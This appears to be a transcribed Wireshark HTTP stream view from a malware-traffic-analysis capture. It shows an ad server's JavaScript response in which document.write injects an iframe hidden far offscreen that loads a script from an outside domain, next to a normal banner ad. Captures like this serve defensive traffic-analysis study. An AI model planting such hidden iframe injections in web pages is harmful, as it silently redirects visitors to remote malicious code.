 Wireshark · Follow HTTP Stream (tcp.stream eq 213) · malware-traffic-analysis-4.pcap
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Pragma: no-cache
Cache-Control: private, max-age=0, no-cache
Expires: Mon, 26 Jul 1997 05:00:00 GMT
P3P: CP="CUR ADM OUR NOR STA NID"
Set-Cookie: OAID=380cc1bbe19b8e1255013f1f986ddebe; expires=Wed, 23-Nov-2016 16:16:24 GMT; path=/
Content-Length: 1479
Connection: close
Content-Type: text/javascript; charset=utf-8
var OX_7f561e63 = '';
OX_7f561e63 += "<"+"iframe style=\"position:absolute;left:-3060px;top:-4000px;width:360px;height:357px;\" src=\"http://
solution.babyboomershopping.org/respondents/header.js\"><"+"/iframe><"+"a href=\'http://www.shotgunworld.com/adserver/www/
delivery/ck.php?oaparams=2__bannerid=3__zoneid=1__cb=0d1dc4c39c__oadest=http%3A%2F%2Fwww.americhoke.com\'
target=\'_blank\'><"+"img src=\'http://www.shotgunworld.com/AmerichokeBanner.gif\' width=\'468\' height=\'60\'
alt=\'Americhoke\' title=\'Americhoke\' border=\'0\' /><"+"/a><"+"br /><"+"a href=\'http://www.shotgunworld.com/adserver/
www/delivery/ck.php?oaparams=2__bannerid=3__zoneid=1__cb=0d1dc4c39c__oadest=http%3A%2F%2Fwww.americhoke.com\'
target=\'_blank\'>Choke tube installation  barrel porting  adjustable combs<"+"/a><"+"div id=\'beacon_0d1dc4c39c\'
style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'http://www.shotgunworld.com/adserver/
www/delivery/lg.php?
bannerid=3&amp;campaignid=3&amp;zoneid=1&amp;loc=http%3A%2F%2Fwww.shotgunworld.com%2F&amp;referer=http%3A%2F%2Fwww.google.c
om%2Furl%3Fsa%3Dt%26rct%3Dj%26q%3D%26esrc%3Ds%26source%3Dweb%26cd%3D1%26sqi%3D2%26ved%3D0ahUKEwiKnu-0uqnJAhUIWD4KHal9DUcQFg
gcMAA%26url%3Dhttp%253A%252F%252Fwww.shotgunworld.com%252F%26usg%3DAFQjCNEURWbI-lwIgSRkGqiR9ALrodRMUw%26bvm%3Dbv.
108194040%2Cd.dmo&amp;cb=0d1dc4c39c\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_7f561e63);
1 client pkt, 1 server pkt, 1 turn.
Entire conversation
Show data as ASCII
Find: document.write Find Next
Filter Out This Stream Print Save as... Back Close Help